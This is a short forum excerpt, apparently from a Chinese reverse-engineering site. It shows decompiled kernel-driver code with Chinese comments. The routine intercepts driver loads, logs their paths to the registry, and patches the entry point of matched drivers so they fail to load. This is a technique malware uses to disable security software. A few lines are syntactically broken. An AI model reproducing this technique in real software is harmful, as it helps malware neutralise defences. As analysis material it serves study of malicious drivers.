 void __fastcall NotifyRoutine(PUNICODE_STRING FullImageName, HANDLE ProcessId, IMAGE_INFO *ImageInfo)
{
void *pe_AddressOfEntryPoint; // rax
void *ep; // rbx
void *v7; // [rsp+18h] [rbp-20h]
if ( FullImageName && MmIsAddressValid_3(FullImageName) && _bittest(ImageInfo, 8u) )// 拦截驱动加载
{
// \Registry\Machine\SYSTEM\ControlSet001\services\pyejoaut
// 记录用户电脑中加载的驱动
if ( (RtlWriteRegistryValue_7(0, Str1, L"KRLPATH", 1u, v7, FullImageName->Buffer), != 1)
&& check_file_sig(FullImageName)
|| check_file_md5(FullImageName) )
{
pe_AddressOfEntryPoint = get_pe_AddressOfEntryPoint(ImageInfo->ImageBase);
ep = pe_AddressOfEntryPoint;
if ( pe_AddressOfEntryPoint > )
{
if ( MmIsAddressValid_4(pe_AddressOfEntryPoint) )
// 修改驱动入口为: 48 C7 C0 01 00 00 C0 C3
// mov rax,0FFFFFFFFC0000001h
// ret
change_ep_ret(ep);
}
byte_FFFFF80109F25C49 = 1;
}
}
}
吾爱破解论坛
www.52pojie.cn